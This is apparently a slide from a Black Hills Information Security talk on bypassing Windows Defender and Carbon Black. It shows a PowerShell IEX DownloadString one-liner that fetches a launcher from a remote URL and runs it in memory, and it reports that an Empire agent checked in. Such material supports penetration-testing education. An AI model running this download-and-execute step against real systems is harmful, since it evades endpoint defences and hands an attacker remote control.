 Windows Defender and Carbon Black Bypass
Step 5 – Run launcher in memory using the PowerShell script - again
PS C:\> IEX (New-Object System.Net.Webclient).DownloadString('https:// .com/launcher.txt')
This time it ran without any errors! Agent checked in with Empire.
BLACK HILLS
Information Security
© Black Hills Information Security
@BHInfoSecurity